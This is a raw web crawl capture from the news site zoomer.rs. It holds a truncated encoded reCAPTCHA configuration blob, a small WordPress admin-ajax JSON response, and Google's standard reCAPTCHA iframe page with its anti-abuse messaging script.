woNqYDspMsOkwrUgPMKOwoLCv8Oaw7VbfsK6BhsDwpI9QsOmw4bDrSAKwo7DgnoBwq8+wqjDqsOQwrrCr8Kww5HDrlFiwqTDviU3DB/[base64]/DjkLCtSbDp2HCnh3CqFvCmnUYV11HwohDwqbCsldawqPDusOTwoLCtcKnwpsZwp03KcOswpJAClUvw6UhC8Oswqc9w54yAmImw4weZynCssO4HwRIwr/Dsg7Du8KfwoPCiMK5wrTClcK4BsOaXcK5wrw2MBZFKjvCosK8E8OOTcKGcMKewq3DnEfCtwPClQ1vSksvQ8KqCnbCjwDDvw/DgcOHc8KAKMONwqJPCVTDg8Knw47Dr8K2WMKuw6NQwpXDhGTCrl9HKncjwq7Ct8OUw5vCvMKpwpRow6FkG8KyInnCpcOpw6wkwqvDjGDDnH5hw6/Dom0YY8OhwqjDsllnw4dMNsKXwo8KET10JRJuTsOne1FrG8OHwqApF1Vew6NVw6jDnMKhc8Kww6DDtgbDvsKxQsKnwqE5RcKhw7kUwrYhdcOdZsOzQ0PClWvDsnHClsKSasO4wqVBUsOgwr0\\u003d\x22],null,[\x22conf\x22,null,\x226LcspYAaAAAAAD4g5wou_o4pDEhURJ-zP2dq1EuU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://zoomer.rs:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZmA66jeMwIrpFTyBwvVcSyUaxS6DmexrUVOwqGK+eYY\\u003d\x22,1,0,null,1,1769395934681,0,0,[22,121,153],null,[109,29,165,195,52],\x22RC-blFCzDWsP5Dejw\x22,null,null,null,null,null,\x220dAFcWeA5YyeQyYiDt3-kFOBAl5Bggqpi8eDeGpu7DdrSmRW6XM91Zj_KecMLey-J6xUG7lb_rJounASvgKQBCP8t8XgL1EDf0Nw\x22,1769478734889]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zoomer.rs/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1
body_size: -271
content:
{"13887":131}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -246
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RYpZRkZUWcM-PFPHhc5Blw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769392337973');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>